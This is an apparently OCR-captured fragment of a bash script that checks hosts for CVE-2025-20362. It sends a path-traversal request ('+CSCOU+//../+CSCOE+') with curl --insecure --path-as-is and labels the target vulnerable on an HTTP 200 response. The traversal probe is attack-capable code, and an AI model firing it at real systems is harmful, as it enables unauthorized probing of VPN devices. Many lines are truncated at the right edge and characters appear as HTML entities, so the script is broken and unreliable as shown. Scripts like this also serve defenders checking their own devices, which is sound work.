
fi

IP="$1"

echo "Looking for CVE-2025-20362"

response=$(OPENSSL_CONF=&lt;( 

  echo -e 'openssl_conf = openssl_init\n\n[opens
  echo -e 'system_default = system_default_sect\
  cat /etc/ssl/openssl.cnf

) curl "https://$IP/+CSCOU+//../+CSCOE+/files/fi
  -S --insecure -v -o - --path-as-is 2&gt;&amp;1
if echo "$response" | grep -q "HTTP/1.1 404"; th
  echo "Not vulnerable"

elif echo "$response" | grep -q "HTTP/1.1 200"; 
  echo "Vulnerable"

fi
